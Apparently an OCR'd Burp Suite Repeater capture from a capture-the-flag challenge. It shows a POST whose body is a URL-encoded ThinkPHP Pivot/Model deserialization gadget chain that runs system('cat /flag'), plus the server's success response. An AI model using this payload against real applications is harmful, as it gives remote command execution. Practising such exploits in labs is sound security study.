 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://node4.anna.nssctf.cn:28249 ?
Request
Raw Params Headers Hex
1 POST /api/update HTTP/1.1
2 Host: node4.anna.nssctf.cn:28249
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=44f949209284846ac2f13bd754c84a82
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 986
13
14 data=
O%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CMod
el%00lazySave%22%3Bb%3A1%3Bs%3A12%3A%22%00%2A%00withEvent%22%3Bb%3A0%3Bs
%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A18%3A%22%00think%5
CModel%00force%22%3Bb%3A1%3Bs%3A7%3A%22%00%2A%00name%22%3BO%3A17%3A%22th
ink%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%
22%3Bb%3A1%3Bs%3A12%3A%22%00%2A%00withEvent%22%3Bb%3A0%3Bs%3A19%3A%22%00
think%5CModel%00exists%22%3Bb%3A1%3Bs%3A18%3A%22%00think%5CModel%00force
%22%3Bb%3A1%3Bs%3A7%3A%22%00%2A%00name%22%3Bs%3A0%3A%22%22%3Bs%3A17%3A%2
2%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A3%3A%22key%22%3Bs%3A9%3A%22
cat+%2Fflag%22%3B%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3
A%7Bs%3A3%3A%22key%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A17%3A%22%00thin
k%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A3%3A%22key%22%3Bs%3A9%3A%22cat+%2Ff
lag%22%3B%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A
3%3A%22key%22%3Bs%3A6%3A%22system%22%3B%7D%7D
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Host: node4.anna.nssctf.cn:28249
3 Date: Wed, 03 Sep 2025 03:44:59 GMT
4 Connection: close
5 X-Powered-By: PHP/7.3.33
6 Content-Type:application/json; charset=utf-8
7 Set-Cookie: PHPSESSID=44f949209284846ac2f13bd754c84a82; path=/
8
9 {"code":200,"msg":"修改成功"
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 278 bytes | 44 millis